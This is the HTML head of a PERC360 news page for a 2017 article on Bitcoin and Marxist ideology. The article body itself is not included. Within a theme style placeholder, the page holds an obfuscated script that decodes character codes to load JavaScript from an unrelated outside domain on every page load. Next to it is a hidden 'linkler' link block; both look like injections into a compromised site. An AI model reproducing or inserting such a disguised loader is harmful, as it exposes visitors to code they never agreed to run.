

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/
body_size: 157742
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://perc360.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://perc360.com/wp-content/uploads/2017/11/stiglitz.png" /><link rel="icon" type="image/png" href="https://perc360.com/wp-content/uploads/2017/08/favicon-no-background.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Since I decided to learn about Bitcoin and cryptocurrencies about a year ago I have seen a handful of large spikes and drops in price and volume." />
	<link rel="canonical" href="https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology" />
	<meta property="og:description" content="Since I decided to learn about Bitcoin and cryptocurrencies about a year ago I have seen a handful of large spikes and drops in price and volume." />
	<meta property="og:url" content="https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/" />
	<meta property="og:site_name" content="PERC360" />
	<meta property="article:publisher" content="https://www.facebook.com/perc360" />
	<meta property="article:published_time" content="2017-11-30T12:01:07+00:00" />
	<meta property="article:modified_time" content="2017-12-01T03:28:28+00:00" />
	<meta property="og:image" content="https://perc360.com/wp-content/uploads/2017/11/stiglitz.png" />
	<meta property="og:image:width" content="1197" />
	<meta property="og:image:height" content="756" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alan Percal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/pokerpercal/" />
	<meta name="twitter:site" content="@thePERC360" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alan Percal" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#article","isPartOf":{"@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/"},"author":{"name":"Alan Percal","@id":"https://perc360.com/#/schema/person/8441573f24833280e0c081d6ee3f4705"},"headline":"Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology","datePublished":"2017-11-30T12:01:07+00:00","dateModified":"2017-12-01T03:28:28+00:00","mainEntityOfPage":{"@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/"},"wordCount":359,"commentCount":0,"publisher":{"@id":"https://perc360.com/#organization"},"image":{"@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2017/11/stiglitz.png","articleSection":["Business &amp; Finance","Cryptocurrency"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#respond"]}]},{"@type":"WebPage","@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/","url":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/","name":"Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology","isPartOf":{"@id":"https://perc360.com/#website"},"primaryImageOfPage":{"@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#primaryimage"},"image":{"@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2017/11/stiglitz.png","datePublished":"2017-11-30T12:01:07+00:00","dateModified":"2017-12-01T03:28:28+00:00","description":"Since I decided to learn about Bitcoin and cryptocurrencies about a year ago I have seen a handful of large spikes and drops in price and volume.","breadcrumb":{"@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#primaryimage","url":"https://perc360.com/wp-content/uploads/2017/11/stiglitz.png","contentUrl":"https://perc360.com/wp-content/uploads/2017/11/stiglitz.png","width":1197,"height":756},{"@type":"BreadcrumbList","@id":"https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perc360.com/"},{"@type":"ListItem","position":2,"name":"Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology"}]},{"@type":"WebSite","@id":"https://perc360.com/#website","url":"https://perc360.com/","name":"PERC360","description":"The news for short attention spans","publisher":{"@id":"https://perc360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perc360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perc360.com/#organization","name":"PERC360","url":"https://perc360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/logo/image/","url":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","width":349,"height":325,"caption":"PERC360"},"image":{"@id":"https://perc360.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perc360","https://x.com/thePERC360"]},{"@type":"Person","@id":"https://perc360.com/#/schema/person/8441573f24833280e0c081d6ee3f4705","name":"Alan Percal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/person/image/","url":"https://perc360.com/wp-content/uploads/2017/08/alan-percal-150x150.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/alan-percal-150x150.jpg","caption":"Alan Percal"},"description":"Alan is the Co-Founder and CEO of PERC360.com, PERC360 Media. He is an accredited Associate of the Society of Actuaries (ASA) and enjoys playing poker and golf in his free time. He is the head poker coach at ZeroSumPokerCoaching.com.","sameAs":["https://x.com/https://twitter.com/pokerpercal/"],"url":"https://perc360.com/author/alanpercal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Feed" href="https://perc360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Comments Feed" href="https://perc360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology Comments Feed" href="https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perc360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perc360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perc360.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://perc360.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.c5d405bf.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//perc360.com/wp-content/uploads/pum/pum-site-styles.css?generated=1713991191&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://perc360.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://perc360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://perc360.com/wp-json/wp/v2/posts/2590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perc360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://perc360.com/?p=2590' />
<link rel="alternate" type="application/json+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/perc360.com\/wp-admin\/","wpRestNonce":"f9106bd863","wpRestUrl":"https:\/\/perc360.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

